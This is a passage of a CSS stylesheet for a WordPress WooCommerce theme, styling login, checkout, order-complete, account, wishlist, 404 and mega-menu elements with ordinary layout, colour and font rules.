    font-size: 15px;
    padding: 0 38px;
}
.woocommerce form.register, 
.woocommerce form.login, 
.woocommerce form.checkout_coupon{
    border: 1px solid #eaeaea;
    border-radius: 0;
    padding: 30px;
    margin: 0 0 30px;
    font-size: 16px;
    line-height: 28px;
}
.woocommerce-form.woocommerce-form-login label {
    color: #252525;
    line-height: .8;
    font-weight: 500;
    display: block;
    margin: 7px 0 15px;
}
.woocommerce-form.woocommerce-form-login label .required {
    color: #f00;
}
.woocommerce .authRegister form.woocommerce-form-register input[type=email],
.woocommerce .authRegister form.woocommerce-form-register input[type=password],
.woocommerce form.login input[type="email"],
.woocommerce form.login input[type="text"],
.woocommerce form.login input[type="password"],
.woocommerce form.checkout_coupon input[type="text"]{
    border: 1px solid #eaeaea;
    background: transparent;
    border-radius: 50px;
    height: 60px;
    line-height: 60px;
    padding: 0 30px;
    margin-top: 0;
}
.woocommerce .authRegister form.woocommerce-form-register input[type=email],
.woocommerce .authRegister form.woocommerce-form-register input[type=password]{
    margin-bottom: 15px;
}
.loginMetaActions {
    margin: 20px 0 0;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
.woocommerce form.woocommerce-form-login .button {
    min-width: 180px;
    margin-right: 22px;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
    position: relative;
    font-size: 14px;
    font-weight: 700;
    color: #252525;
    margin: 4px 0 0;
    padding-left: 25px;
    cursor: pointer;
    display: block;
    font-family: 'Fira Sans', sans-serif;
    line-height: 20px;
    margin-right: 25px;
}
.woocommerce .woocommerce-form-login input[type="checkbox"] {
    display: none;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme input[type="checkbox"] ~ span:before {
    content: '';
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 1px;
    background-color: transparent;
    border: 1px solid #eaeaea;
    height: 15px;
    width: 15px;
    line-height: 12px;
    text-align: center;
    font-size: 12px;
    font-weight: 500;
    background: transparent;
    border-radius: 0;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme input[type="checkbox"]:checked ~ span:before {
    content: "\f63a";
    border-color: var(--theme-color);
    background: var(--theme-color);
    color: #fff;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme span{
    color: inherit;
    position: initial;
    padding: 0;
    font-size: inherit;
    line-height: inherit;
    font-style: normal;
    letter-spacing: 0;
    cursor: pointer;
    display: inline-block;
    margin: 0;
}
.lost_password {
    margin: 6px 0 0;
    color: #696969;
}
.lost_password a {
    color: inherit;
}
.lost_password a:hover{
    color: var(--theme-color);
}
.woocommerce-billing-fields {
    position: relative;
    margin: 0;
}
#order_review_heading, .woocommerce-billing-fields h3 {
    background: transparent;
    position: relative;
    margin: 0 0 24px;
    padding: 0;
    font-size: 24px;
    color: #252525;
    text-transform: capitalize;
}
.woocommerce form.woocommerce-checkout .form-row {
    padding: 0;
    margin: 0 0 25px;
}
.woocommerce .woocommerce-billing-fields .form-row span {
    display: block;
    width: 100%;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    border: 1px solid #eaeaea;
    outline: none;
    background: transparent;
    border-radius: 50px;
}
.woocommerce .shipping_address .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce .woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered{
    border-radius: 50px;
}
.woocommerce-input-wrapper {
    display: block;
    width: 100%;
}
.woocommerce-billing-fields textarea, .woocommerce form #order_comments_field.form-row textarea {
    filter: none;
    border: 1px solid #eaeaea;
    border-radius: 0;
    height: 130px;
    line-height: 26px;
    font-size: 14px;
    font-weight: 700;
    padding: 15px 20px 0;
    background: transparent;
    margin: 0 0 30px;
    float: none;
    border-radius: 30px;
    resize: none;
}
.woocommerce form.woocommerce-checkout .form-row.create-account.woocommerce-validated {
    margin: 10px 0 17px;
}
.woocommerce form .form-row.create-account label.checkbox, .woocommerce-page form .form-row.create-account label.checkbox {
    display: inline-grid;
}
#ship-to-different-address label:before, .create-account label:before {
    content: '';
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: -3px;
    background: transparent;
    border: 1px solid #eceef2;
    height: 16px;
    width: 16px;
    line-height: 14px;
    text-align: center;
    font-size: 12px;
    font-weight: 500;
    border-radius: 0;
}
#ship-to-different-address input[type="checkbox"]:checked + span:after, 
.create-account input[type="checkbox"]:checked + span:after {
    content: "\f63a";
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: -3px;
    background-color: var(--theme-color);
    border: 1px solid var(--theme-color);
    height: 16px;
    width: 16px;
    line-height: 14px;
    text-align: center;
    font-size: 12px;
    font-weight: 500;
    z-index: 2;
    border-radius: 0;
    color: #FFF;
}
#ship-to-different-address input[type="checkbox"] ~ span:before, 
.create-account input[type="checkbox"] ~ span:before{
    display: none;
}
.woocommerce form .show-password-input, .woocommerce-page form .show-password-input {
    position: absolute;
    right: 25px;
    top: 18px;
    cursor: pointer;
}
#ship-to-different-address {
    margin-bottom: 32px;
    margin-top: 9px;
}
.create-account label, #ship-to-different-address label {
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    font-size: 15px;
    font-weight: 700;
    color: #252525;
    margin: 0 0 10px;
    padding-left: 31px;
    cursor: pointer;
    display: block;
    font-size: 16px;
    line-height: .8 !important;
}
.woocommerce .create-account label span, .woocommerce #ship-to-different-address label span{
    color: inherit;
    position: initial;
    padding: 0;
    font-size: inherit;
    line-height: inherit;
    font-style: normal;
    letter-spacing: 0;
    cursor: pointer;
    display: inline-block;
    margin: 0;
}
.woocommerce .checkout_page_only table.shop_table {
    background: #f6f6f6;
    border-radius: 0;
    padding: 30px;
    border-collapse: inherit;
}
.woocommerce .checkout_page_only table.shop_table tfoot tr td, 
.woocommerce .checkout_page_only table.shop_table tfoot tr th {
    vertical-align: middle;
    padding: 32px 25px;
    border: none;
    color: #252525;
    font-weight: 700;
    border: none;
    font-size: 14px;
    line-height: .3px;
    border-top: 1px solid #eceef2;
    padding-right: 0;
}
.woocommerce .checkout_page_only table.shop_table thead tr th {
    padding: 0 0 20px;
    background: transparent;
    color: #252525;
}
.woocommerce .checkout_page_only table.shop_table tbody tr td{
    border-bottom: none;
}
.woocommerce .checkout_page_only table.shop_table tbody tr td.product-total {
    padding: 22px 25px;
    font-size: 14px;
    color: #8799a3;
    border-top: 1px solid #eceef2;
}
.woocommerce .checkout_page_only table.shop_table thead tr th.product-total {
    padding-left: 25px;
}
.woocommerce .checkout_page_only table.shop_table tbody tr td.product-name {
    font-size: 14px;
    line-height: 25px;
    color: #959595;
    padding: 12px 0;
    border-top: 1px solid #eceef2;
}
.woocommerce .checkout_page_only table.shop_table tfoot tr.order-total td {
    color: var(--theme-color);
    font-weight: 800;
}
.woocommerce .checkout_page_only table.shop_table tbody tr:last-child td {
    padding-bottom: 13px;
}
.woocommerce .checkout_page_only table.shop_table tfoot tr th {
    padding-left: 0;
}
.woocommerce-checkout #payment {
    background: #f6f6f6;
    border-radius: 0;
    padding: 30px;
    border-collapse: inherit;
    width: 100%;
}
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods {
    border-bottom: 1px solid #eceef2;
    padding: 0;
}
.woocommerce-checkout #payment ul.payment_methods {
    padding-bottom: 6px;
}
#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
    line-height: 2;
    text-align: left;
    margin: 0;
    font-weight: 400;
}
.woocommerce .woocommerce-checkout-payment ul li input[type="radio"] {
    display: none;
}
.woocommerce .woocommerce-checkout-payment ul li input[type="radio"] ~ label {
    position: relative;
    font-size: 15px;
    font-weight: 700;
    color: #252525;
    margin: 0 0 15px;
    padding-left: 30px;
    cursor: pointer;
    display: block;
    font-family: 'Fira Sans', sans-serif;
    line-height: 20px;
}
.woocommerce .woocommerce-checkout-payment ul li input[type="radio"] ~ label:before {
    content: '';
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 2px;
    background-color: transparent;
    border: 2px solid #eceef2;
    border-radius: 50%;
    height: 15px;
    width: 15px;
    line-height: 12px;
    text-align: center;
    font-size: 12px;
    font-weight: 500;
}
.woocommerce .woocommerce-checkout-payment ul li input[type="radio"]:checked ~ label:before {
    border-color: var(--theme-color);
    background: var(--theme-color);
    color: #fff;
}
.woocommerce-checkout-payment ul li input[type="radio"]:checked ~ label:after {
    content: '';
    width: 5px;
    height: 5px;
    background: #FFF;
    border-radius: 50%;
    position: absolute;
    left: 5px;
    top: 7px;
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 15px;
    margin: 15px 0 19px;
    font-size: 14px;
    border-radius: 0;
    line-height: 24px;
    background-color: #eceef2;
    color: #959595;
}
#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
    content: "";
    display: block;
    border: 10px solid #eceef2;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -20px;
    left: 21px;
    margin: 0;
}
#add_payment_method #payment div.payment_box p:last-child, 
.woocommerce-cart #payment div.payment_box p:last-child, 
.woocommerce-checkout #payment div.payment_box p:last-child {
    margin-bottom: 0;
}
#payment.woocommerce-checkout-payment div.form-row.place-order {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
}
.woocommerce-privacy-policy-text {
    padding: 0 15px 0;
    margin: 0 0 15px;
}
.woocommerce .woocommerce-checkout-review-order .place-order .woocommerce-privacy-policy-text {
    margin: 0 0 33px;
    font-size: 17px;
}
.woocommerce-privacy-policy-text p {
    margin: 0;
}
.woocommerce .woocommerce-checkout-review-order .place-order .button{
    background: var(--theme-color);
    padding: 0 60px;
}
.woocommerce .woocommerce-checkout-review-order .place-order .button:hover{
    background: #030303;
}

/*-----------------------------------------------------------------
/ 19. Order Complete
/------------------------------------------------------------------*/
.woocommerce-thankyou-order-received {
    background: #f9f9fb;
    padding: 8px 25px;
    margin: 0;
}
.woocommerce ul.order_details {
    margin: 0 0 10px;
    background: var(--theme-color);
    position: relative;
    display: block;
    padding: 0;
}
.woocommerce ul.order_details li {
    width: calc(20% - 1px);
    padding: 35px 25px 25px;
    border-right: 1px solid rgba(255,255,255,.25);
    font-size: 12px;
    font-weight: 600;
    color: #fff;
    line-height: .8;
    margin: 0;
}
.woocommerce ul.order_details li.order {
    width: calc(15% - 1px);
}
.woocommerce ul.order_details li.email {
    width: calc(25% - 1px);
}
.woocommerce ul.order_details li.total {
    width: calc(15% - 1px);
}
.woocommerce ul.order_details li.method {
    width: calc(25% - 1px);
}
.woocommerce ul.order_details li:last-of-type {
    border: none;
}
.woocommerce ul.order_details li strong {
    display: block;
    font-size: 18px;
    text-transform: none;
    font-weight: 700;
    font-family: 'Fira Sans', sans-serif;
    padding: 8px 0 0;
    word-break: break-all;
    white-space: normal;
}
.woocommerce .woocommerce-order-details {
    margin: 0;
    padding: 30px 0;
}
.woocommerce .woocommerce-order-details h2 {
    background: 0 0;
    position: relative;
    margin: 0 0 27px;
    padding: 0;
    font-size: 24px;
    color: #252525;
    text-transform: capitalize;
}
.woocommerce table.shop_table.order_details tbody tr td {
    font-size: 14px;
    line-height: 22px;
    color: #959595;
    padding: 20px 30px;
    border-bottom: 1px solid #eceef2;
}
.woocommerce table.shop_table tbody tr td a {
    color: inherit;
    line-height: 26px;
}
.woocommerce table.shop_table.order_details tfoot th {
    vertical-align: middle;
    padding: 25px 30px;
    color: #252525;
    font-weight: 700;
    border: none;
    font-size: 14px;
    line-height: 22px;
    border-bottom: 1px solid #eceef2;
    padding-right: 0;
}
.woocommerce table.shop_table.order_details tfoot td, 
.woocommerce .woocommerce-order-details table.shop_table thead tr td {
    vertical-align: middle;
    padding: 20px 25px;
    border: none;
    color: #959595;
    font-weight: 700;
    border: none;
    font-size: 14px;
    line-height: 22px;
    border-bottom: 1px solid #eceef2;
    padding-right: 0;
}
.woocommerce .woocommerce-customer-details.wcd {
    margin: 30px 0 0;
    padding: 0;
}
.addressHolder {
    background: 0 0;
    margin: 0;
    padding: 0;
    height: 100%;
}
.addressTitle {
    background: 0 0;
    position: relative;
    margin: 0 0 27px;
    padding: 0;
    font-size: 24px;
    color: #252525;
    text-transform: capitalize;
}
.woocommerce .woocommerce-customer-details.wcd address {
    margin: 0;
    padding: 0;
    background: #f9f9fb;
    border: none;
    padding: 30px;
    width: 100%;
}

/*-----------------------------------------------------------------
/ 20. My Account
/------------------------------------------------------------------*/
.loginTab {
    position: relative;
    display: flex;
    justify-content: center;
    margin: 0 0 40px;
    border: none;
}
.loginTab li {
    list-style: none;
    display: inline-block;
    margin: 0 7px!important;
}
.loginTab li a{
    display: inline-block;
    height: 60px;
    background: #fff;
    font-family: 'Fira Sans', sans-serif;
    border-radius: 50px;
    padding: 0 45px;
    line-height: 65px;
    font-size: 14px;
    color: #252525 !important;
    font-weight: 700;
    background: #fff;
    text-transform: uppercase;
    margin: 0;
    -webkit-box-shadow: 0 3px 109px 0 rgb(0 0 0 / 8%);
    -moz-box-shadow: 0 3px 109px 0 rgba(0,0,0,.08);
    box-shadow: 0 3px 109px 0 rgb(0 0 0 / 8%);
}
.loginTab li a:hover, .loginTab li a.active {
    background: var(--theme-color);
    color: #fff!important;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 30%;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    font-family: 'Fira Sans', sans-serif;
    line-height: .8;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
    list-style: none;
    line-height: .8;
    margin: 0 0 2px;
    background: #f9f9fb;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover, .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active {
    background: var(--theme-color);
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    display: block;
    line-height: .8;
    font-size: 14px;
    color: #252525;
    padding: 19px 25px;
    position: relative;
    font-weight: 700;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {
    content: '\f88c';
    font-family: themewar!important;
    font-size: 16px;
    line-height: inherit;
    top: 2px;
    position: relative;
    letter-spacing: 0;
    margin: 0 8px 0 -3px;
    color: inherit;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a, 
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
    color: #fff;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a:before {
    margin-right: 13px;
    color: #fff;
}
.woocommerce-MyAccount-content p a {
    color: #252525;
    font-weight: 500;
}
.woocommerce-MyAccount-content p strong {
    color: #252525;
}
.woocommerce-MyAccount-content p a:hover{
    color: var(--theme-color);
}
.woocommerce-account .woocommerce-MyAccount-content {
    float: right;
    width: 68%;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td {
    color: #959595;
    font-size: 14px;
    line-height: 20px;
    border-bottom: 1px solid #eceef2;
    padding: 25px;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td a {
    color: #252525;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td a:hover{
    color: var(--theme-color);
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-info .button, 
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td .button {
    background: var(--theme-color);
    color: #fff;
    font-size: 11px;
    font-family: 'Fira Sans', sans-serif;
    height: 40px;
    line-height: 42px;
    border-radius: 50px;
    padding: 0 28px;
    font-weight: 800;
    text-transform: uppercase;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-info .button:hover, 
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td .button:hover {
    background: #030303;
    color: #fff;
}
.woocommerce .woocommerce-MyAccount-content .addressTitle {
    margin-bottom: 20px;
}
.woocommerce-account .addresses .title .edit {
    float: right;
    font-family: 'Fira Sans', sans-serif;
    font-size: 11px;
    height: 30px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 50px;
    background: var(--theme-color);
    line-height: 32px;
    padding: 0 15px;
    color: #fff;
}
.woocommerce-account .addresses .title .edit:hover {
    background: #030303;
    color: #fff;
}
.addressHolder address {
    margin: 0;
    padding: 0;
    background: #f9f9fb;
    border: none;
    padding: 30px;
    width: 100%;
}
.woocommerce .woocommerce-MyAccount-content .addressForm, .woocommerce .woocommerce-MyAccount-content .edit-account {
    padding: 30px;
    width: 100%;
    border: 1px solid #eceef2;
}
.woocommerce .addressForm .addrFormTitle, .woocommerce form.edit-account legend {
    background: 0 0;
    position: relative;
    margin: 0 0 15px;
    padding: 0;
    font-size: 24px;
    font-weight: 700;
    color: #252525;
    text-transform: capitalize;
}
.woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__rendered{
    border-radius: 50px;
}
.woocommerce-account .woocommerce-MyAccount-content .form-row label {
    color: #252525;
    line-height: .8;
    font-weight: 500;
    font-size: 16px;
    display: block;
    margin: 7px 0 15px;
}
.woocommerce-account .woocommerce-MyAccount-content .form-row>span {
    display: block;
    width: 100%;
    font-size: 16px;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td.product-name a{
    color: #959595;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td.product-name a:hover{
    color: var(--theme-color);
}
.woocommerce-password-strength {
    position: relative;
    margin: 10px 0 5px;
    color: #252525;
}
.woocommerce .woocommerce-form-register button.button, .woocommerce .woocommerce-MyAccount-content form.edit-account .button {
    padding: 0 46px !important;
}

/*-- Wishlist Page --*/
.yith_wcwl_wishlist_footer .yith-wcwl-share, .woocommerce .wishlist-title{
    display: none;
}
.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table tbody tr{
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table a.remove{
    font-size: 20px;
}
.woocommerce.yith-wcwl-form.wishlist-fragment tbody tr td.product-thumbnail a{
    width: 100px;
    height: 100px;
    line-height: 100px;
    text-align: center;
    max-width: none;
    display: inline-block;
}
.woocommerce.yith-wcwl-form.wishlist-fragment tbody tr td.product-thumbnail a img{
    width: 100%;
    height: 100%;
    margin: 0;
}
.woocommerce table.shop_table tbody tr td.product-price del {
    text-decoration: line-through;
    margin-right: 10px;
    color: #6a6a6a;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0;
}
.woocommerce table.shop_table tbody tr td.product-price ins{
    text-decoration: none;
}
.woocommerce table.shop_table tbody tr td .wishlist-in-stock{
    color: var(--theme-color);
}
.woocommerce table.shop_table tbody tr td.product-add-to-cart a{
    float: right;
    min-width: 160px;
    height: 55px;
    background: var(--theme-color);
    line-height: 55px;
    font-size: 12px;
    text-transform: uppercase;
    text-align: center;
    border-radius: 50px;
    font-weight: 700;
    margin: 0 !important;
    padding: 0 15px;
    color: #fff;
    outline: none;
    display: inline-block;
    border: none;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce table.shop_table tbody tr td.product-add-to-cart a:hover{
    background: #030303;
    color: #fff;
}
.woocommerce table.shop_table tbody tr td.product-add-to-cart a.product_type_variable{
    min-width: 70px;
    font-size: 16px;
}
.woocommerce table.shop_table.wishlist_table tbody tr td.product-add-to-cart a.product_type_variable{
    min-width: 160px;
    font-size: 12px;
}
.woocommerce table.shop_table tbody tr td.wishlist-empty{
    text-align: center;
}
/*-- Wishlist Page --*/

/*-----------------------------------------------------------------
/ 21. 404 Page
/------------------------------------------------------------------*/
.section_404{
    position: relative;
    width: 100%;
    padding: 150px 0;
}
.contetn_404{
    position: relative;
}
.contetn_404 img{
    max-width: 100%;
    height: auto;
    margin-left: -58px;
    margin-bottom: 70px;
}
.contetn_404 h2{
    font-size: 260px;
    font-weight: 900;
    color: var(--theme-color);
    text-transform: uppercase;
    margin: 0px 0 9px;
    line-height: 1;
}
.contetn_404 h3{
    font-size: 35px;
    color: #252525;
    font-weight: 500;
    line-height: 52px;
    margin: 0 0 33px;
}
.contetn_404 form{
    position: relative;
    max-width: 560px;
    margin: auto;
}
.contetn_404 input[type="search"] {
    height: 60px;
    font-size: 15px;
    font-weight: 400;
    font-style: normal;
    border: 2px solid #eceef2;
    line-height: 60px;
    background: transparent;
    font-family: 'Fira Sans', sans-serif;
    color: #8799a3;
    outline: none;
    padding: 0 40px;
    border-radius: 50px;
    width: 100%;
}
.contetn_404 input[type="search"]::-moz-placeholder{
    color: #8799a3;
    opacity: 1; 
}
.contetn_404 input[type="search"]::-ms-input-placeholder{
    color: #8799a3;
    opacity: 1; 
}
.contetn_404 input[type="search"]::-webkit-input-placeholder{
    color: #8799a3;
    opacity: 1; 
}
.contetn_404 button{
    background: transparent;
    position: absolute;
    right: 30px;
    top: 0;
    width: auto;
    height: auto;
    border: none;
    outline: none;
    font-size: 22px;
    color: #bbc7cd;
    line-height: 55px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.contetn_404 button:hover{
    color: var(--theme-color);
}
.contetn_404 button svg {
    fill: #bbc7cd;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.contetn_404 button:hover svg {
    fill: var(--theme-color);
}
.contetn_404 .berpo_btn{
    margin-top: 40px;
    border-radius: 50px;
    padding: 0 55px;
}

/*--- Mega Menu ---*/
.mainMenu #mega-menu-wrap-primary-menu{
    background: transparent;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{
    font-family: 'Fira Sans', sans-serif;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link{
    font-size: 17px !important;
    color: #2a2828 !important;
    display: block !important;
    font-weight: 500 !important;
    position: relative !important;
    background: transparent !important;
    z-index: 2 !important;
    padding: 0 !important;
    line-height: .8 !important;
    text-transform: capitalize !important;
    height: auto !important;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
    line-height: .8;
    margin: 0 52px 0 0;
    padding: 47px 0 44px;
    display: inline-block;
    position: relative;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item:last-of-type{
    margin-right: 0;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator{
    font-size: 0;
    line-height: .8;
    position: relative;
    left: 0;
    display: block;
    width: 100%;
    min-width: 100%;
    height: auto;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
    content: "\f543";
    font-family: 'themewar' !important;
    right: -12px;
    letter-spacing: 0;
    font-size: 16px;
    color: inherit;
    position: absolute;
    font-weight: 500;
    top: -13px;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-current-menu-item > a.mega-menu-link,
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li:hover > a.mega-menu-link{
    color: var(--theme-color) !important;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu{
    padding: 15px 0;
    position: absolute;
    top: 100%;
    left: -30px;
    pointer-events: none;
    min-width: 260px;
    border-radius: 3px;
    background: #fff;
    border-top: 3px solid var(--theme-color);
    -webkit-box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
    z-index: 10;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item{
    border-bottom: 1px solid #f5f5f5;
    padding: 0;
    width: 100%;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item:last-child{
    border-bottom: none;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item a{
    font-size: 16px !important;
    font-weight: 400 !important;
    letter-spacing: 0 !important;
    color: #6f6f6f !important;
    line-height: 24px !important;
    padding: 13px 30px !important;
    width: 100%;
    position: relative !important;
    display: inline-block !important;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
    right: -12px;
    top: -28px;
    content: '..';
    font-family: 'Fira Sans', sans-serif !important;
    letter-spacing: 3px;
    font-size: 25px;
    color: inherit;
    position: absolute;
    font-weight: 400;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-current_page_item > a,
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-menu-item:hover > a{
    color: #fff !important;
    background: var(--theme-color) !important;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
    min-width: 950px;
    background: #fff;
    padding: 4px 0px 10px;
    left: -55px;
    -webkit-box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu li.mega-menu-item{
    border: none;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu li.mega-menu-item a{
    padding: 0 !important;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu ul.mega-sub-menu{
    min-width: 100%;
    background: transparent;
    border: none;
    position: relative;
    left: 0;
    padding: 0;
    top: 0;
    box-shadow: none;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu ul.mega-sub-menu .mega-menu-column{
    width: 25% !important;
    float: left;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu ul.mega-sub-menu .mega-menu-column .organ_megamenu_widget{
    padding: 0 !important;
    margin: -15px 0;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
    font-size: 14px !important;
    font-weight: 700 !important;
    color: var(--theme-color) !important;
    line-height: 1.2 !important;
    padding: 0 0 8px !important;
    margin: 0 0 9px 20px !important;
    position: relative !important;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:after{
    width: 30px;
    left: 0;
    height: 2px;
    visibility: visible;
    opacity: 1;
    background: var(--theme-color);
}
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
    padding: 59px 0 46px;
    font-family: 'Jost', sans-serif;
}
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{
    color: #fff !important;
    font-weight: 700 !important;
    font-family: inherit;
}
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-current-menu-item > a.mega-menu-link,
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li:hover > a.mega-menu-link{
    color: var(--theme-color-two) !important;
}
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu{
    border-color: var(--theme-color-two);
}
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-current_page_item > a, 
